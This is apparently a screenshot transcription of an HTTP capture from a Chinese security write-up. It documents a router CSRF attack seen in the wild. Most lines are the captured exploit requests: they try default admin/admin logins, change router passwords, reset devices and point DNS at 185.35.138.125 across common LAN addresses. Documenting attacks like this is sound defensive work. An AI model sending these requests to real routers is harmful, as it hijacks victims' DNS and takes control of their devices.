 1 200 HTTPS www.telerik.com /UpdateCheck.aspx?isBeta=False
2 200 HTTP ca free.com /SC/indexo.php
3 200 HTTP Tunnel to sp1.baidu.com:443
4 200 HTTP ajax.googleapis.com /ajax/libs/jquery/1.11.1/jquery.min.js
5 502 HTTP 192.168.0.1 /router/UserPassSet.cgi?new_user_name=admin&password1=admin&pass
6 502 HTTP 192.168.0.1 /userRpm/ChangeLoginPwdRpm.htm?oldname=admin&oldpassword=admin&
7 502 HTTP 192.168.1.1 /router/UserPassSet.cgi?new_user_name=admin&password1=admin&pass
8 502 HTTP 192.168.1.1 /userRpm/ChangeLoginPwdRpm.htm?oldname=admin&oldpassword=admin&
9 502 HTTP 192.168.2.1 /router/UserPassSet.cgi?new_user_name=admin&password1=admin&pass
10 502 HTTP 192.168.2.1 /userRpm/ChangeLoginPwdRpm.htm?oldname=admin&oldpassword=admin&
11 502 HTTP 192.168.100.1 /reset.htm
12 502 HTTP
这是我们在国外地区捕获到的一个针对路由器DNS进行攻击的案例
13 502 HTTP
攻击代码几乎囊括了近几年所有曝光的路由器CSRF漏洞
14 502 HTTP
15 502 HTTP 192.168.2.1 /reset.htm
16 502 HTTP 192.168.1.254 /userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&m
17 502 HTTP 10.1.1.1 /userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&m
18 502 HTTP 192.168.0.1 /apply.cgi?submit_button=Management&change_action=&action=Apply&
19 502 HTTP 192.168.1.1 /apply.cgi?submit_button=Management&change_action=&action=Apply&
20 502 HTTP 192.168.2.1 /apply.cgi?submit_button=Management&change_action=&action=Apply&
21 502 HTTP 192.168.1.254 /dnscfg.cgi?dnsPrimary=185.35.138.125&dnsSecondary=185.35.138.125
22 502 HTTP 10.0.0.1 /userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&m
23 502 HTTP 10.0.0.2 /userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&m
24 502 HTTP 192.168.1.1 /userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&m
25 502 HTTP 192.168.0.1 /userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&m
26 502 HTTP 192.168.2.1 /userRpm/WanDynamicIpCfgRpm.htm?wan=0&wantype=0&mtu=1500&m
27 502 HTTP 10.1.1.1 /dnscfg.cgi?dnsPrimary=185.35.138.125&dnsSecondary=185.35.138.125
28 502 HTTP 10.0.0.1 /dnscfg.cgi?dnsPrimary=185.35.138.125&dnsSecondary=185.35.138.125
drops.wooyun.org